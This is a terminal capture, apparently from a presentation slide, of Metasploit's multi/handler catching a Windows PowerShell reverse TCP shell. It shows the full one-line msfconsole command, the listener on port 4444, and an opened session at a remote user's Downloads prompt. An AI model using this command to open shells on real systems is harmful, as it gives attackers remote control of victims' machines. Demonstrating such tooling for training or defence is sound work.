 root@ip-10-49-107-122:~# msfconsole -q -x "use multi/handler; set payload window
s/x64/powershell_reverse_tcp; set LHOST 10.49.107.122; set LPORT 4444; exploit"
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/powershell_reverse_tcp
LHOST => 10.49.107.122
LPORT => 4444
[*] Started reverse TCP handler on 10.49.107.122:4444
[*] Powershell session session 1 opened (10.49.107.122:4444 -> 10.49.155.183:501
45) at 2026-03-30 09:56:13 +0100

PS C:\Users\enterprise-security\Downloads>